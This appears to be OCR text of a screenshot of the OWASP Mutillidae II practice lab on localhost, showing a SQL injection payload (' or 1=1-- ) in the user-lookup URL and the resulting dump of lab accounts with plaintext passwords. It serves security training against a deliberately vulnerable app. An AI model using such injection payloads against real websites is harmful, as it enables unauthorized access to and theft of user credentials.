 Firefox File Edit View History Bookmarks Tools Window Help MEM 76% 51% 1 6:44 PM
localhost/mutillidae/index.php?
localhost/mutillidae/index.php?page=user-info.php&username='+or+1%3D1--+&password=bvdjhf&user-info-php bw
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.52 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PayPal - The safer, easier
way to pay online!
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
User Lookup (SQL)
Back HELP Help Me!
Hints and Videos
AJAX Switch to SOAP Web Service version XML Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1-- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak